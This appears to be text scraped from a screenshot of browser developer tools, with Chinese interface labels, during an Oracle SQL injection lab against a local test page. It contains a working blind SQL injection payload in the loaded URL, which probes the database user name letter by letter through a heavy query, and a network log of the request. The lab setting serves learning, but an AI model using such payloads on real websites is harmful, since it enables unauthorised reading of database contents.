 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=(select decode(substr(user,1,1),'a',(select count(*) from all_objects),0) from dual)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET oracle.php?id=1%27%20and...ts),0)%20from%20 200 OK 127.0.0.1 32 B 127.0.0.1:80 70ms
1 个请求 32 B 70ms (onload: 202ms)